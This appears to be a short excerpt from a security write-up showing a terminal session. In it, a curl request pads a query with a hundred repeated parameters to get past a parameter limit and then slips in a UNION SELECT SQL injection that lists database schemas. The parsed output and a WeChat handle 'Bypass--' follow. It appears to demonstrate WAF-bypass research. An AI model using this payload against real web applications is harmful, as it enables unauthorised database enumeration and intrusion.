 [root@localhost ~]# curl '127.0.0.1/test?a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1
&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2
&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4
&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6
&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8
&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_na
me,3 from INFORMATION_SCHEMA.schemata' | sort -t ":" -k 2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
135 270 0 270 0 0 413k 0 --:--:-- --:--:-- --:--:-- 0
[GET ] key:a0 v:0000000000
[GET ] key:a1 v:1111111111
[GET ] key:a2 v:2222222222
[GET ] key:a3 v:3333333333
[GET ] key:a4 v:4444444444
[GET ] key:a5 v:5555555555
[GET ] key:a6 v:6666666666
[GET ] key:a7 v:7777777777
[GET ] key:a8 v:8888888888
[GET ] key:a9 v:9999999999
[root@localhost ~]#
微信号: Bypass--